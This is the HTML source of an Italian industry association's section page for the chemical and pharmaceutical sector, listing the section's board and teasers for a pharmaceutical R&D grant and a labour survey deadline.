					<a  title=""  href="https://www.ilsole24ore.com/art/i-giorni-conclave-AHp5oTd"><span> Zoom</span>
					</a> 
				</div>
						<!-- //HEADLINE CONTENT -->
		</div>	
	</div>
	
</div>
<script type="text/javascript">
	//<![CDATA[
	var options = { 
		box:$('jalh-modid173'),
		items: $$('#jalh-modid173 .ja-headlines-item'),
		mode: 'verticald',
		wrapper:$('jahl-wapper-items-jalh-modid173'),
		buttons:{next: $$('.ja-headelines-next'), previous: $$('.ja-headelines-pre')},
		interval:3000,
		fxOptions : { 
			duration: 500,
			transition: Fx.Transitions.linear ,
			wait: false,
			link: 'cancel' 
		}	
	};

	var jahl = new JANewSticker( options );
	//]]>
</script>            </div>    
    </div>
    
            </div>
             
        
                     <div id="jm-top-bar2" class="pull-right">
                    <div class="jm-module-raw  clearfix">
                        
            <div class="jm-module-content clearfix">
                

<div class="custom"  >
	<p><a href="/profilo/profile">Login e profilo</a></p></div>
            </div>    
    </div>
    
            </div>
         
    </div>
</section>
            <div id="jm-wrapper" class="container">       
                
      
<section id="jm-navbar">
    <div id="jm-logobar" class="clearfix">
        <div id="jm-logo-sitedesc" class="pull-left">
                        <h1 id="jm-logo">
                <a href="https://confindustriaabruzzoma.it/" onfocus="blur()" >
                                        <img src="https://confindustriaabruzzoma.it/images/logo.png" alt="Confindustria Abruzzo Medio Adriatico" border="0" />
                                    </a>
            </h1>
                                </div>
                <div id="jm-social-search" class="clearfix pull-right">
                   <div id="jm-top-search" class="pull-right">
               <div class="search jm-search mod_search109">
	<form action="/sezioni/chimica-farmaceutica-gomma-plastica-cartario-vetro" method="post" class="form-inline">
		<label for="mod-search-searchword109" class="element-invisible"> </label> <input name="searchword" id="mod-search-searchword109" maxlength="200"  class="inputbox search-query input-medium" type="search" size="20" placeholder="Ricerca nel portale" /> <input type="image" alt="Vai" class="button" src="/templates/jm-news-portal/images/searchButton.gif" onclick="this.form.searchword.focus();"/>		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="421" />
	</form>
</div>

           </div>
                            <div id="jm-top-social" class="pull-right">
                

<div class="custom"  >
	<p class="jm-icons"><a href="https://www.facebook.com/ConfindustriaChPe/"><span class="jm-facebook">&nbsp;</span></a> <a href="https://twitter.com/ConfindCHPE" target="_blank"><span class="jm-twitter">&nbsp;</span></a> <a href="/multimedia-gallery"><span class="jm-youtube">&nbsp;</span></a> <a href="/?type=rss"><span class="jm-rss">&nbsp;</span></a> <a href="https://www.linkedin.com/company/confindustria-chieti-pescara" target="_blank"><span class="jm-linkedin">&nbsp;</span></a> <a href="https://www.flickr.com/photos/70356148@N08/" target="_blank"><span class="jm-flickr">&nbsp;</span></a></p></div>

            </div>
                </div>
            </div>
        <nav id="jm-djmenu" class="clearfix">
        		<div class="moduletable">
						
			<!--[if lte IE 7]>
			<link href="/modules/mod_maximenuck/themes/css3megamenu2/css/ie7.css" rel="stylesheet" type="text/css" />
			<![endif]--><!-- debut Maximenu CK -->
	<div class="maximenuckh ltr" id="maximenuck" style="z-index:10;">
						<ul itemscope itemtype="https://www.schema.org/SiteNavigationElement" class=" maximenuck">
								<li itemprop="name" data-level="1" class="maximenuck item101 current active first level1 " style="z-index : 12000;" ><a itemprop="url"  data-hover="Home" class="maximenuck " href="/" title="Associazione Industriali Chieti Pescara"><span class="titreck"  data-hover="Home"><span class="titreck-text"><span class="titreck-title">Home</span></span></span></a>
		</li><li itemprop="name" data-level="1" class="maximenuck item131 parent level1 " style="z-index : 11999;" ><a itemprop="url"  data-hover="L\'Associazione" class="maximenuck " href="#"><span class="titreck"  data-hover="L\'Associazione"><span class="titreck-text"><span class="titreck-title">L'Associazione</span></span></span></a>
	<div class="floatck" style=""><div class="maxidrop-main" style="width:540px;"><div class="maximenuck2 first "  style="width:180px;float:left;">
	<ul class="maximenuck2"><li itemprop="name" data-level="2" class="maximenuck item189 first level2 " style="z-index : 11998;" ><h3 class="titolo-menu"><span  data-hover="Chi siamo" class="separator "><span class="titreck"  data-hover="Chi siamo"><span class="titreck-text"><span class="titreck-title">Chi siamo</span></span></span></span></h3>
		</li><li itemprop="name" data-level="2" class="maximenuck item132 level2 " style="z-index : 11997;" ><a itemprop="url"  data-hover="La storia" class="maximenuck " href="/l-associazione/storia"><span class="titreck"  data-hover="La storia"><span class="titreck-text"><span class="titreck-title">La storia</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item135 level2 " style="z-index : 11996;" ><a itemprop="url"  data-hover="Lo statuto" class="maximenuck " href="/l-associazione/statuto"><span class="titreck"  data-hover="Lo statuto"><span class="titreck-text"><span class="titreck-title">Lo statuto</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item191 level2 " style="z-index : 11995;" ><a itemprop="url"  data-hover="Carta dei valori" class="maximenuck " href="/l-associazione/carta-dei-valori"><span class="titreck"  data-hover="Carta dei valori"><span class="titreck-text"><span class="titreck-title">Carta dei valori</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item134 level2 " style="z-index : 11994;" ><a itemprop="url"  data-hover="Il territorio" class="maximenuck " href="/l-associazione/il-territorio"><span class="titreck"  data-hover="Il territorio"><span class="titreck-text"><span class="titreck-title">Il territorio</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item133 level2 " style="z-index : 11993;" ><a itemprop="url"  data-hover="Il sistema" class="maximenuck " href="/l-associazione/il-sistema"><span class="titreck"  data-hover="Il sistema"><span class="titreck-text"><span class="titreck-title">Il sistema</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item192 level2 " style="z-index : 11992;" ><a itemprop="url"  data-hover="Sedi e contatti" class="maximenuck " href="/contatti"><span class="titreck"  data-hover="Sedi e contatti"><span class="titreck-text"><span class="titreck-title">Sedi e contatti</span></span></span></a>
		</li></ul></div><div class="maximenuck2"  style="width:180px;float:left;"><ul class="maximenuck2"><li itemprop="name" data-level="2" class="maximenuck item193 level2 " style="z-index : 11991;" ><h3 class="titolo-menu"><span  data-hover="Governance" class="separator "><span class="titreck"  data-hover="Governance"><span class="titreck-text"><span class="titreck-title">Governance</span></span></span></span></h3>
		</li><li itemprop="name" data-level="2" class="maximenuck item194 level2 " style="z-index : 11990;" ><a itemprop="url"  data-hover="Organi associativi" class="maximenuck " href="/l-associazione/organi-associativi"><span class="titreck"  data-hover="Organi associativi"><span class="titreck-text"><span class="titreck-title">Organi associativi</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item275 level2 " style="z-index : 11989;" ><a itemprop="url"  data-hover="Ance CH PE" class="maximenuck " href="/l-associazione/ance-ch-pe"><span class="titreck"  data-hover="Ance CH PE"><span class="titreck-text"><span class="titreck-title">Ance CH PE</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item195 level2 " style="z-index : 11988;" ><a itemprop="url"  data-hover="Struttura operativa" class="maximenuck " href="/l-associazione/struttura-operativa"><span class="titreck"  data-hover="Struttura operativa"><span class="titreck-text"><span class="titreck-title">Struttura operativa</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item196 level2 " style="z-index : 11987;" ><a itemprop="url"  data-hover="Gruppo Giovani Imprenditori" class="maximenuck " href="/sezioni/giovani-imprenditori"><span class="titreck"  data-hover="Gruppo Giovani Imprenditori"><span class="titreck-text"><span class="titreck-title">Gruppo Giovani Imprenditori</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item197 level2 " style="z-index : 11986;" ><a itemprop="url"  data-hover="Comitato piccola industria" class="maximenuck " href="/sezioni/piccola-industria"><span class="titreck"  data-hover="Comitato piccola industria"><span class="titreck-text"><span class="titreck-title">Comitato piccola industria</span></span></span></a>
		</li></ul></div><div class="maximenuck2"  style="width:180px;float:left;"><ul class="maximenuck2"><li itemprop="name" data-level="2" class="maximenuck item198 level2 " style="z-index : 11985;" ><h3 class="titolo-menu"><span  data-hover="Plus" class="separator "><span class="titreck"  data-hover="Plus"><span class="titreck-text"><span class="titreck-title">Plus</span></span></span></span></h3>
		</li><li itemprop="name" data-level="2" class="maximenuck item202 level2 " style="z-index : 11984;" ><a itemprop="url"  data-hover="Convenzioni" class="maximenuck " href="/l-associazione/convenzioni"><span class="titreck"  data-hover="Convenzioni"><span class="titreck-text"><span class="titreck-title">Convenzioni</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item203 last level2 " style="z-index : 11983;" ><a itemprop="url"  data-hover="Perché associarsi" class="maximenuck " href="/l-associazione/perche-associarsi"><span class="titreck"  data-hover="Perché associarsi"><span class="titreck-text"><span class="titreck-title">Perché associarsi</span></span></span></a>
	</li>
	</ul>
	</div></div></div>
	</li><li itemprop="name" data-level="1" class="maximenuck item123 parent level1 " style="z-index : 11982;" ><a itemprop="url"  data-hover="Imprese" class="maximenuck " href="#"><span class="titreck"  data-hover="Imprese"><span class="titreck-text"><span class="titreck-title">Imprese</span></span></span></a>
	<div class="floatck" style=""><div class="maxidrop-main" style="width:450px;"><div class="maximenuck2 first "  style="width:250px;float:left;">
	<ul class="maximenuck2"><li itemprop="name" data-level="2" class="maximenuck item209 first level2 " style="z-index : 11981;" ><a itemprop="url"  data-hover="Cerca" class="maximenuck " href="/imprese/cerca"><span class="titreck"  data-hover="Cerca"><span class="titreck-text"><span class="titreck-title">Cerca</span><span class="descck">fra le imprese associate</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item236 level2 " style="z-index : 11980;" ><a itemprop="url"  data-hover="Tutte le imprese" class="maximenuck " href="/imprese/tutte-le-imprese"><span class="titreck"  data-hover="Tutte le imprese"><span class="titreck-text"><span class="titreck-title">Tutte le imprese</span><span class="descck">Elenco completo delle imprese associate</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item406 level2 " style="z-index : 11979;" ><a itemprop="url"  data-hover="Perché associarsi" class="maximenuck " href="/l-associazione/perche-associarsi"><span class="titreck"  data-hover="Perché associarsi"><span class="titreck-text"><span class="titreck-title">Perché associarsi</span></span></span></a>
		</li></ul></div><div class="maximenuck2"  style="width:200px;float:left;"><ul class="maximenuck2"><li itemprop="name" data-level="2" class="maximenuck item210 level2 " style="z-index : 11978;" ><h3 class="titolo-menu"><span  data-hover="Servizi per le imprese" class="separator "><span class="titreck"  data-hover="Servizi per le imprese"><span class="titreck-text"><span class="titreck-title">Servizi per le imprese</span></span></span></span></h3>
		</li><li itemprop="name" data-level="2" class="maximenuck item249 level2 " style="z-index : 11977;" ><a itemprop="url"  data-hover="Rassegna stampa" class="maximenuck no-padding-top" href="/imprese/rassegna-stampa"><span class="titreck"  data-hover="Rassegna stampa"><span class="titreck-text"><span class="titreck-title">Rassegna stampa</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item407 level2 " style="z-index : 11976;" ><a itemprop="url"  data-hover="Convenzioni" class="maximenuck  no-padding-top" href="/l-associazione/convenzioni"><span class="titreck"  data-hover="Convenzioni"><span class="titreck-text"><span class="titreck-title">Convenzioni</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item440 level2 " style="z-index : 11975;" ><a itemprop="url"  data-hover="Finanziamenti" class="maximenuck no-padding-top" href="/finanziamenti-notizie"><span class="titreck"  data-hover="Finanziamenti"><span class="titreck-text"><span class="titreck-title">Finanziamenti</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item441 level2 " style="z-index : 11974;" ><a itemprop="url"  data-hover="Centro studi" class="maximenuck no-padding-top" href="/centro-studi-notizie"><span class="titreck"  data-hover="Centro studi"><span class="titreck-text"><span class="titreck-title">Centro studi</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item442 last level2 " style="z-index : 11973;" ><a itemprop="url"  data-hover="Bandi di gara" class="maximenuck no-padding-top" href="/bandi-di-gara-notizie"><span class="titreck"  data-hover="Bandi di gara"><span class="titreck-text"><span class="titreck-title">Bandi di gara</span></span></span></a>
	</li>
	</ul>
	</div></div></div>
	</li><li itemprop="name" data-level="1" class="maximenuck item171 parent level1 " style="z-index : 11972;" ><a itemprop="url"  data-hover="Sezioni e gruppi" class="maximenuck " href="#"><span class="titreck"  data-hover="Sezioni e gruppi"><span class="titreck-text"><span class="titreck-title">Sezioni e gruppi</span></span></span></a>
	<div class="floatck" style=""><div class="maxidrop-main" style="width:440px;"><div class="maximenuck2 first "  style="width:220px;float:left;">
	<ul class="maximenuck2"><li itemprop="name" data-level="2" class="maximenuck item172 first level2 " style="z-index : 11971;" ><a itemprop="url"  data-hover="Agroalimentare" class="maximenuck " href="/sezioni/agroalimentare"><span class="titreck"  data-hover="Agroalimentare"><span class="titreck-text"><span class="titreck-title">Agroalimentare</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item173 level2 " style="z-index : 11970;" ><a itemprop="url"  data-hover="Ambiente" class="maximenuck " href="/sezioni/ambiente"><span class="titreck"  data-hover="Ambiente"><span class="titreck-text"><span class="titreck-title">Ambiente</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item237 level2 " style="z-index : 11969;" ><a itemprop="url"  data-hover="ANCE CH PE" class="maximenuck " href="/sezioni/ance"><span class="titreck"  data-hover="ANCE CH PE"><span class="titreck-text"><span class="titreck-title">ANCE CH PE</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item723 level2 " style="z-index : 11968;" ><a itemprop="url"  data-hover="Automotive" class="maximenuck " href="/sezioni/automotive"><span class="titreck"  data-hover="Automotive"><span class="titreck-text"><span class="titreck-title">Automotive</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item501 level2 " style="z-index : 11967;" ><a itemprop="url"  data-hover="ANAV" class="maximenuck " href="/sezioni/anav"><span class="titreck"  data-hover="ANAV"><span class="titreck-text"><span class="titreck-title">ANAV</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item174 level2 " style="z-index : 11966;" ><a itemprop="url"  data-hover="Chimica" class="maximenuck " href="/sezioni/chimica-farmaceutica-gomma-plastica-cartario-vetro"><span class="titreck"  data-hover="Chimica"><span class="titreck-text"><span class="titreck-title">Chimica</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item238 level2 " style="z-index : 11965;" ><a itemprop="url"  data-hover="Energia" class="maximenuck " href="/sezioni/energia"><span class="titreck"  data-hover="Energia"><span class="titreck-text"><span class="titreck-title">Energia</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item239 level2 " style="z-index : 11964;" ><a itemprop="url"  data-hover="Facility Management" class="maximenuck " href="/sezioni/governance-sanita-legno-varie"><span class="titreck"  data-hover="Facility Management"><span class="titreck-text"><span class="titreck-title">Facility Management</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item422 level2 " style="z-index : 11963;" ><a itemprop="url"  data-hover="Giovani Imprenditori" class="maximenuck " href="/sezioni/giovani-imprenditori"><span class="titreck"  data-hover="Giovani Imprenditori"><span class="titreck-text"><span class="titreck-title">Giovani Imprenditori</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item423 level2 " style="z-index : 11962;" ><a itemprop="url"  data-hover="Gruppo Giovani ANCE CH PE" class="maximenuck " href="/sezioni/giovani-imprenditori-edili"><span class="titreck"  data-hover="Gruppo Giovani ANCE CH PE"><span class="titreck-text"><span class="titreck-title">Gruppo Giovani ANCE CH PE</span></span></span></a>
		</li></ul></div><div class="maximenuck2"  style="width:220px;float:left;"><ul class="maximenuck2"><li itemprop="name" data-level="2" class="maximenuck item240 level2 " style="z-index : 11961;" ><a itemprop="url"  data-hover="Meccatronica" class="maximenuck " href="/sezioni/meccatronica"><span class="titreck"  data-hover="Meccatronica"><span class="titreck-text"><span class="titreck-title">Meccatronica</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item424 level2 " style="z-index : 11960;" ><a itemprop="url"  data-hover="Piccola industria" class="maximenuck " href="/sezioni/piccola-industria"><span class="titreck"  data-hover="Piccola industria"><span class="titreck-text"><span class="titreck-title">Piccola industria</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item500 level2 " style="z-index : 11959;" ><a itemprop="url"  data-hover="Sanità" class="maximenuck " href="/sezioni/sanita"><span class="titreck"  data-hover="Sanità"><span class="titreck-text"><span class="titreck-title">Sanità</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item241 level2 " style="z-index : 11958;" ><a itemprop="url"  data-hover="Servizi innovativi" class="maximenuck " href="/sezioni/servizi-innovativi"><span class="titreck"  data-hover="Servizi innovativi"><span class="titreck-text"><span class="titreck-title">Servizi innovativi</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item243 level2 " style="z-index : 11957;" ><a itemprop="url"  data-hover="Sistema Moda" class="maximenuck " href="/sezioni/sistema-moda"><span class="titreck"  data-hover="Sistema Moda"><span class="titreck-text"><span class="titreck-title">Sistema Moda</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item242 level2 " style="z-index : 11956;" ><a itemprop="url"  data-hover="Trasporti e logistica" class="maximenuck " href="/sezioni/trasporti-e-logistica"><span class="titreck"  data-hover="Trasporti e logistica"><span class="titreck-text"><span class="titreck-title">Trasporti e logistica</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item244 last level2 " style="z-index : 11955;" ><a itemprop="url"  data-hover="Turismo" class="maximenuck " href="/sezioni/turismo"><span class="titreck"  data-hover="Turismo"><span class="titreck-text"><span class="titreck-title">Turismo</span></span></span></a>
	</li>
	</ul>
	</div></div></div>
	</li><li itemprop="name" data-level="1" class="maximenuck item703 level1 " style="z-index : 11954;" ><a itemprop="url"  data-hover="Area eventi" class="maximenuck " href="https://confindustriachpe.it/i-nostri-eventi"><span class="titreck"  data-hover="Area eventi"><span class="titreck-text"><span class="titreck-title">Area eventi</span></span></span></a>
		</li><li itemprop="name" data-level="1" class="maximenuck item308 last level1 " style="z-index : 11953;" ><a itemprop="url"  data-hover="Contatti" class="maximenuck " href="/contatti"><span class="titreck"  data-hover="Contatti"><span class="titreck-text"><span class="titreck-title">Contatti</span></span></span></a></li>            </ul>
    </div>
    <!-- fin maximenuCK -->
		</div>
			<div class="moduletable">
						

<div class="custom"  >
	<p style="text-align: center;"><em>AVVISO: Il sito di Confindustria Abruzzo Medio Adriatico è in fase di aggiornamento.</em></p></div>
		</div>
	
    </nav>
            
</section>
 



                
                
             	
                
    
        		
<section id="jm-main" class="scheme2 noleft lcr">
	<div class="row">
		<div id="jm-content" class="span9">
						<div id="jm-content-top">
				<div class="content-top count_3"><div class="row"><div class="content-top-in span9"><div class="content-top-bg">	<div class="jm-module ">
		<div  class="jm-module-in">

					   	
		    <div class="jm-module-content clearfix">
		    	

<div class="custom"  >
	<h3 style="text-align: justify;"><img class="img-sezione" src="/images/icone/Chimica48x48icon.png" alt="Chimica48x48icon" />Sezione Chimica, Farmaceutica, Gomma, Plastica, Cartario, Vetro</h3>
<p class="p1"><span class="s1">La Sezione consta di aziende leader del settore chimico farmaceutico che promuovono lo sviluppo socio economico nel territorio ove sono parte attiva.&nbsp;</span></p>
<p>&nbsp;</p></div>
		    </div>    
		    
		</div>
	</div>
	</div></div></div><div class="row"><div class="content-top-in span0"><div class="content-top-bg">	<div class="jm-module ">
		<div  class="jm-module-in">

					   	
		    <div class="jm-module-content clearfix">
		    	<div class="SobiPro template-organi ctrl-sobi-emod " data-mid="319:4579:0:0:0">

<script >
	
	function openAndClose(e) {
		var x = e.nextElementSibling;
		console.log('e: ' + e.class);
		console.log('x: ' + x);
		//document.getElementsByClassName('entries-table')[i]
		if (x.style.display == 'block') {
			x.style.display = 'none';
		} else {
			x.style.display = 'block';
		}
	}
</script><div ><div><a class="btn" style="background-image: none; background-color: #024289;" onclick="javascript:openAndClose(this)">Clicca qui per vedere la <b>composizione del Consiglio Direttivo   </b><span class="icon-chevron-down"></span></a><div class="entries-table" style="display: none"><table style="width: 100%;"><thead><tr><th width="35%" style="padding: 4px 0;">Nome</th><th width="25%" style="padding: 4px 0;">Carica</th><th width="40%" style="padding: 4px 0;">Azienda</th></tr></thead><tbody><tr><td style="padding: 6px; font-weight: 600;"> Roatta Silvana</td><td style="padding: 6px;"><strong>Presidente</strong></td><td style="padding: 6px;">DAYCO EUROPE Srl</td></tr><tr><td style="padding: 6px; font-weight: 600;"> Cosi Fausto</td><td style="padding: 6px;"><strong>Vice Presidente</strong></td><td style="padding: 6px;">IRPLAST SpA</td></tr><tr><td style="padding: 6px; font-weight: 600;"> Calbucci Alessandro</td><td style="padding: 6px;">Consigliere</td><td style="padding: 6px;">VALAGRO SpA</td></tr><tr><td style="padding: 6px; font-weight: 600;"> Chicchirichì Lorenzo</td><td style="padding: 6px;">Consigliere</td><td style="padding: 6px;">EDILTEC INSULATION SpA</td></tr><tr><td style="padding: 6px; font-weight: 600;"> Di Nardo Denio</td><td style="padding: 6px;">Consigliere</td><td style="padding: 6px;">PRIMA EASTERN SpA</td></tr><tr><td style="padding: 6px; font-weight: 600;"> Muffo Stefano</td><td style="padding: 6px;">Consigliere</td><td style="padding: 6px;">SOCIETA' CHIMICA BIUSSI SpA</td></tr><tr><td style="padding: 6px; font-weight: 600;"> Paolucci Cristiano</td><td style="padding: 6px;">Consigliere</td><td style="padding: 6px;">ARKEMA Srl</td></tr><tr><td style="padding: 6px; font-weight: 600;"> Romano Michele</td><td style="padding: 6px;">Consigliere</td><td style="padding: 6px;">ACS DOBFAR SpA</td></tr><tr><td style="padding: 6px; font-weight: 600;"> Russo Fabio</td><td style="padding: 6px;">Consigliere</td><td style="padding: 6px;">ALFA SIGMA SPA</td></tr><tr><td style="padding: 6px; font-weight: 600;">  Dinu Gianluca</td><td style="padding: 6px;">Segretario</td><td style="padding: 6px;"></td></tr></tbody></table></div></div></div><div class="ctrl-emod-navigation hide"></div>
</div>		    </div>    
		    
		</div>
	</div>
	</div></div></div><div class="row"><div class="content-top-in span0"><div class="content-top-bg">	<div class="jm-module ">
		<div  class="jm-module-in">

					   	
		    <div class="jm-module-content clearfix">
		    	

<div class="custom"  >
	<div class="row">
<div class="span3" style="text-align: center; background-color: #f6f6f6; font-size: 1.1em;"><a href="http://www.confindustriachpe.it/l-associazione/perche-associarsi"><img src="/images/icon_6buonimotivi.png" alt="" /> <br />Scopri perché associarsi </a></div>
<div class="span3" style="text-align: center; background-color: #f6f6f6; font-size: 1.1em;"><a href="/contatti"><img src="/images/icon_assistenza.png" alt="" /> <br />Richiedi assistenza</a></div>
<div class="span3" style="text-align: center; background-color: #f6f6f6; font-size: 1.1em;"><a href="/imprese/tutte-le-imprese/79-chimica"><img src="/images/icon_vedimprese.png" alt="" /> <br />Elenco aziende chimica</a></div>
</div></div>
		    </div>    
		    
		</div>
	</div>
	</div></div></div></div>			</div>
			             
            <div id="jm-maincontent">
                <div id="system-message-container">
	</div>

                
<!-- Start K2 Category Layout -->
<div id="k2Container" class="itemListView">

	
	
		<!-- Blocks for current category and subcategories -->
	<div class="itemListCategoriesBlock">

		
		
	</div>
	
		<!-- Item list -->
	<div class="itemList">

		
				<!-- Primary items -->
		<div id="itemListPrimary">
			
			
			<div class="itemContainer itemContainerLast" style="width:100.0%;">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupPrimary">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	
	<div class="catItemHeader">
				<!-- Date created -->
		<span class="catItemDateCreated">
			Venerdì, 27 Settembre 2024 11:25		</span>
		
	  	  <!-- Item title -->
	  <h3 class="catItemTitle">
			
	  				<a href="/credito-e-finanza-notizie/12-credito-finanza-e-fisco/17197-mimit-fondo-ipcei-salute-1-med4cure-finanziamento-a-fondo-perduto-in-sostegno-a-progetti-di-ricerca-e-innovazione-nel-settore-farmaceutico">
	  		MIMIT- Fondo IPCEI “Salute 1” (Med4Cure)- Finanziamento a fondo perduto in sostegno a progetti di ricerca e innovazione nel settore farmaceutico.	  	</a>
	  	
	  		  </h3>
	  
				<!-- Item Author -->
		<span class="catItemAuthor">
			Scritto da						<a rel="author" href="/appuntamenti-notizie/author/2806-christianscutti">Christian Scutti</a>
					</span>
		  </div>

  <!-- Plugins: AfterDisplayTitle -->
  
  <!-- K2 Plugins: K2AfterDisplayTitle -->
  
	
  <div class="catItemBody">

	  <!-- Plugins: BeforeDisplayContent -->
	  
	  <!-- K2 Plugins: K2BeforeDisplayContent -->
	  
	  	  <!-- Item Image -->
	  <div class="catItemImageBlock">
		  <span class="catItemImage">
		    <a href="/credito-e-finanza-notizie/12-credito-finanza-e-fisco/17197-mimit-fondo-ipcei-salute-1-med4cure-finanziamento-a-fondo-perduto-in-sostegno-a-progetti-di-ricerca-e-innovazione-nel-settore-farmaceutico" title="MIMIT- Fondo IPCEI &ldquo;Salute 1&rdquo; (Med4Cure)- Finanziamento a fondo perduto in sostegno a progetti di ricerca e innovazione nel settore farmaceutico.">
		    	<img src="/media/k2/items/cache/dd235d7b2d527489530b7cfe7b55e5a7_M.jpg" alt="MIMIT- Fondo IPCEI &ldquo;Salute 1&rdquo; (Med4Cure)- Finanziamento a fondo perduto in sostegno a progetti di ricerca e innovazione nel settore farmaceutico." style="width:235px; height:auto;" />
		    </a>
		  </span>
		  <div class="clr"></div>
	  </div>
	  
	  	  <!-- Item introtext -->
	  <div class="catItemIntroText">
	  	Vi segnaliamo il bando IPCEI Salute 1 (Med4Cure)&nbsp;finalizzato all'erogazione di contributi alle imprese italiane coinvolte nella realizzazione di progetti di ricerca e innovazione nel settore sanitario e farmaceutico. Possono beneficiare del sostegno del Fondo IPCEI i soggetti individuati da una specifica Decisione di autorizzazione, ammessi al sostegno delle autorità italiane. I soggetti beneficiari devono: - essere costituiti e regolarmente iscritti&#8230;	  </div>
	  
		<div class="clr"></div>

	  
	  <!-- Plugins: AfterDisplayContent -->
	  
	  <!-- K2 Plugins: K2AfterDisplayContent -->
	  
	  <div class="clr"></div>
  </div>

    <div class="catItemLinks">

		
		
	  	  <!-- Item tags -->
	  <div class="catItemTagsBlock">
		  <span>Etichettato sotto</span>
		  <ul class="catItemTags">
		    		    <li><a href="/appuntamenti-notizie/tag/News">News</a></li>
		    		  </ul>
		  <div class="clr"></div>
	  </div>
	  
	  
		<div class="clr"></div>
  </div>
  
	<div class="clr"></div>

  
  
  <div class="clr"></div>

	
		<!-- Item "read more..." link -->
	<div class="catItemReadMore">
		<a class="k2ReadMore" href="/credito-e-finanza-notizie/12-credito-finanza-e-fisco/17197-mimit-fondo-ipcei-salute-1-med4cure-finanziamento-a-fondo-perduto-in-sostegno-a-progetti-di-ricerca-e-innovazione-nel-settore-farmaceutico">
			Leggi tutto...		</a>
	</div>
	
	<div class="clr"></div>

	
  <!-- Plugins: AfterDisplay -->
  
  <!-- K2 Plugins: K2AfterDisplay -->
  
	<div class="clr"></div>
</div>
<!-- End K2 Item Layout -->
			</div>
						<div class="clr"></div>
						
			
			<div class="itemContainer itemContainerLast" style="width:100.0%;">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupPrimary">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	
	<div class="catItemHeader">
				<!-- Date created -->
		<span class="catItemDateCreated">
			Venerdì, 18 Marzo 2022 10:42		</span>
		
	  	  <!-- Item title -->
	  <h3 class="catItemTitle">
			
	  				<a href="/lavoro-e-sindacale-notizie/17-lavoro-e-sindacale/13874-indagine-confindustria-sul-lavoro-prorogato-all-8-aprile-2022-il-termine-per-l-invio-dei-questionari">
	  		Indagine Confindustria sul lavoro - Prorogato all'8 aprile 2022 il termine per l’invio del questionario	  	</a>
	  	
	  		  </h3>
	  
				<!-- Item Author -->
		<span class="catItemAuthor">
			Scritto da						Ida Fagnani					</span>
		  </div>

  <!-- Plugins: AfterDisplayTitle -->
  
  <!-- K2 Plugins: K2AfterDisplayTitle -->
  
	
  <div class="catItemBody">

	  <!-- Plugins: BeforeDisplayContent -->
	  
	  <!-- K2 Plugins: K2BeforeDisplayContent -->
	  
	  	  <!-- Item Image -->
	  <div class="catItemImageBlock">
		  <span class="catItemImage">
		    <a href="/lavoro-e-sindacale-notizie/17-lavoro-e-sindacale/13874-indagine-confindustria-sul-lavoro-prorogato-all-8-aprile-2022-il-termine-per-l-invio-dei-questionari" title="Indagine Confindustria sul lavoro - Prorogato all&amp;#039;8 aprile 2022 il termine per l&rsquo;invio del questionario">
		    	<img src="/media/k2/items/cache/68248d69f979d90bcb695620f257c327_M.jpg" alt="Indagine Confindustria sul lavoro - Prorogato all&amp;#039;8 aprile 2022 il termine per l&rsquo;invio del questionario" style="width:235px; height:auto;" />
		    </a>
		  </span>
		  <div class="clr"></div>
	  </div>
	  
	  	  <!-- Item introtext -->
	  <div class="catItemIntroText">
	  	L’indagine Confindustria sul lavoro è arrivata alla 18a edizione. L’indagine è stata varata nel 2005 e si è dimostrata molto utile per orientare l’azione di Confindustria per le politiche economiche e meglio mirarle alle esigenze delle imprese. Per l’importanza dell’iniziativa e visto il momento particolarmente complicato che stiamo vivendo, desideriamo ampliare ulteriormente le informazioni finora raccolte e perciò prolunghiamo all’8&#8230;	  </div>
	  
		<div class="clr"></div>

	  
	  <!-- Plugins: AfterDisplayContent -->
	  
	  <!-- K2 Plugins: K2AfterDisplayContent -->
	  
	  <div class="clr"></div>
  </div>

    <div class="catItemLinks">

		
		
	  	  <!-- Item tags -->
	  <div class="catItemTagsBlock">
		  <span>Etichettato sotto</span>
		  <ul class="catItemTags">
		    		    <li><a href="/appuntamenti-notizie/tag/News">News</a></li>
		    		  </ul>
		  <div class="clr"></div>
	  </div>
	  
	  
		<div class="clr"></div>
  </div>
  
	<div class="clr"></div>

  
  
  <div class="clr"></div>

	
